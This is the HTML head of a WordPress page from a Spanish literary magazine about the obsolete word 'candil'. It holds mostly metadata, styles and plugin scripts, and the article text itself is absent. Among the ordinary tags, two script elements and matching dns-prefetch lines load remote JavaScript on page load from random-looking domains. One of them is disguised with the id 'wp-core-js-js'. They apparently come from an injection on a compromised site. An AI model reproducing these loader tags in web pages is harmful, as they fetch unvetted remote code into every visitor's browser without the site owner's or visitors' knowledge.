

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/candil-palabra-en-desuso/
body_size: 17501
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>Candil, palabra en desuso | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Artículo breve , sobre la etimología del vocablo candil y sus usos en el pasado, además de su caída en desuso en el español actual." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/candil-palabra-en-desuso/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Candil, palabra en desuso | Revista Literaria Española" />
		<meta property="og:description" content="Artículo breve , sobre la etimología del vocablo candil y sus usos en el pasado, además de su caída en desuso en el español actual." />
		<meta property="og:url" content="https://revistagaleradas.com/candil-palabra-en-desuso/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2020/02/Candil.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2020/02/Candil.jpg" />
		<meta property="og:image:width" content="564" />
		<meta property="og:image:height" content="568" />
		<meta property="article:published_time" content="2020-02-10T06:46:52+00:00" />
		<meta property="article:modified_time" content="2020-02-10T06:57:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Candil, palabra en desuso | Revista Literaria Española" />
		<meta name="twitter:description" content="Artículo breve , sobre la etimología del vocablo candil y sus usos en el pasado, además de su caída en desuso en el español actual." />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2020/02/Candil.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#article","name":"Candil, palabra en desuso | Revista Literaria Espa\u00f1ola","headline":"Candil, palabra en desuso","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2020\/02\/Candil.jpg","width":564,"height":568},"datePublished":"2020-02-10T07:46:52+01:00","dateModified":"2020-02-10T07:57:24+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#webpage"},"articleSection":"Palabras en desuso, Palabreando, L\u00e9xico del espa\u00f1ol, palabra en desuso"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/palabreando\/#listItem","name":"Palabreando"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/palabreando\/#listItem","position":2,"name":"Palabreando","item":"https:\/\/revistagaleradas.com\/category\/palabreando\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/palabreando\/palabras-en-desuso\/#listItem","name":"Palabras en desuso"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/palabreando\/palabras-en-desuso\/#listItem","position":3,"name":"Palabras en desuso","item":"https:\/\/revistagaleradas.com\/category\/palabreando\/palabras-en-desuso\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#listItem","name":"Candil, palabra en desuso"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/palabreando\/#listItem","name":"Palabreando"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#listItem","position":4,"name":"Candil, palabra en desuso","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/palabreando\/palabras-en-desuso\/#listItem","name":"Palabras en desuso"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#webpage","url":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/","name":"Candil, palabra en desuso | Revista Literaria Espa\u00f1ola","description":"Art\u00edculo breve , sobre la etimolog\u00eda del vocablo candil y sus usos en el pasado, adem\u00e1s de su ca\u00edda en desuso en el espa\u00f1ol actual.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2020\/02\/Candil.jpg","@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#mainImage","width":564,"height":568},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/candil-palabra-en-desuso\/#mainImage"},"datePublished":"2020-02-10T07:46:52+01:00","dateModified":"2020-02-10T07:57:24+01:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario Candil, palabra en desuso del feed" href="https://revistagaleradas.com/candil-palabra-en-desuso/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10267-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/css/post-10267.css?ver=1768242905' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9544-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/css/post-9544.css?ver=1768256248' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236487' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768700682" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768700682" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/9544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=9544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fcandil-palabra-en-desuso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fcandil-palabra-en-desuso%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
